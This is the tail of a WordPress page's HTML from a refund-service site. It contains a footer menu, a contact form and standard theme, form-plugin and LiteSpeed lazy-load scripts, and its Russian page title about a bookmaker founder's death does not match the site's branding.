	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="middle" ><div class="ct-container" ><div data-column="widget-area-1" ><div class="ct-widget widget_media_image" id="media_image-2"><a href="http://robynhoodrefunds.org/"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png" class="image wp-image-1021  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png 300w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1024x1024.png 1024w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-150x150.png 150w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-768x768.png 768w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1536x1536.png 1536w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-2048x2048.png 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png" class="image wp-image-1021  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png 300w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1024x1024.png 1024w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-150x150.png 150w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-768x768.png 768w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1536x1536.png 1536w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-2048x2048.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div></div><div data-column="menu" >
<nav
	id="footer-menu"
	class="footer-menu-inline "
	data-id="menu" 		itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Footer Menu">

	<ul id="menu-main-menu-2" class="menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189" role="none"><a href="https://robynhoodrefunds.org/our-company/" class="ct-menu-link" role="menuitem">Our Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" role="none"><a href="https://robynhoodrefunds.org/how-it-works/" class="ct-menu-link" role="menuitem">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31" role="none"><a href="https://robynhoodrefunds.org/faq/" class="ct-menu-link" role="menuitem">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30" role="none"><a href="https://robynhoodrefunds.org/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449" role="none"><a href="https://robynhoodrefunds.org/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>
</div><div data-column="widget-area-3" ><div class="ct-widget wpforms-widget" id="wpforms-widget-2"><div class="wpforms-container wpforms-container-full" id="wpforms-88"><form id="wpforms-form-88" class="wpforms-validate wpforms-form" data-formid="88" method="post" enctype="multipart/form-data" action="/osnovatel-krupnejshej-bukmekerskoj-kompanii-rossii-vpal-v-komu-i-umer-v-shvejtsarii-novosti-na-sajte-ak-zhajyk/" data-token="c4296050d2b8518ad5f901de37571e63"><div class="wpforms-head-container"><div class="wpforms-title">GET IN TOUCH</div></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-88-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_1">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-88-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Your Name" required></div><div id="wpforms-88-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-88-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" required></div><div id="wpforms-88-field_9-container" class="wpforms-field wpforms-field-text" data-field-id="9"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_9">Phone Number</label><input type="text" id="wpforms-88-field_9" class="wpforms-field-large" name="wpforms[fields][9]" placeholder="Phone Number" ></div><div id="wpforms-88-field_3-container" class="wpforms-field wpforms-field-textarea" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_3">Message</label><textarea id="wpforms-88-field_3" class="wpforms-field-small" name="wpforms[fields][3]" placeholder="Your Message" ></textarea></div><div id="wpforms-88-field_5-container" class="wpforms-field wpforms-field-checkbox" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_5">Privacy Policy <span class="wpforms-required-label">*</span></label><ul id="wpforms-88-field_5" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-88-field_5_1" name="wpforms[fields][5][]" value="I agree to receive notifications and promotional messages from Robynhood Refunds." required ><label class="wpforms-field-label-inline" for="wpforms-88-field_5_1">I agree to receive notifications and promotional messages from Robynhood Refunds.</label></li></ul><div class="wpforms-field-description">By checking this box, you agree to receive important updates, notifications, and exclusive promotional messages from Robynhood Refunds. You can opt out anytime by replying STOP to our messages or by submitting a request on our Contact Us page. Please read our <a href=https://robynhoodrefunds.org/privacy-policy/>Privacy Policy</a> for more details on how we handle your information.</div></div></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="88"><input type="hidden" name="wpforms[author]" value="5"><input type="hidden" name="wpforms[post_id]" value="3359"><button type="submit" name="wpforms[submit]" id="wpforms-submit-88" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container --></div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>© 2026 Robyn Hood Refunds. All Rights Reserved.</p></div>
</div></div></div></footer></div>


<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/robynhoodrefunds.org\/wp-admin\/admin-ajax.php","nonce":"3f09fe4992","public_url":"https:\/\/robynhoodrefunds.org\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/robynhoodrefunds.org\/wp-json\/","search_url":"https:\/\/robynhoodrefunds.org\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/framework\/extensions\/trending\/static\/bundle\/main.js","trigger":"click"},{"id":"blocksy_dark_mode","selector":"[data-id=\"dark-mode-switcher\"]","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/dark-mode.js","trigger":"click"},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js"}],"dynamic_styles":{"lazy_load":"https:\/\/robynhoodrefunds.org\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/robynhoodrefunds.org\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[{"selector":"#account-modal","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/account-lazy.min.css"}]};
</script>
<script src="https://robynhoodrefunds.org/wp-content/themes/blocksy/static/bundle/main.js?ver=1.8.66" id="ct-scripts-js"></script>
<script src="https://robynhoodrefunds.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://robynhoodrefunds.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/js/utils.min.js?ver=1.7.9.1" id="wpforms-generic-utils-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.9.1" id="wpforms-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/robynhoodrefunds.org\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"\u041e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u041a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0435\u0439 \u0411\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0420\u043e\u0441\u0441\u0438\u0438 \u0412\u043f\u0430\u043b \u0412 \u041a\u043e\u043c\u0443 \u0418 \u0423\u043c\u0435\u0440 \u0412 \u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u0438 \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u041d\u0430 \u0421\u0430\u0439\u0442\u0435 \u0410\u043a \u0416\u0430\u0439\u044b\u043a","page_id":"3359"}
/* ]]> */
</script>

<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 11:11:49 -->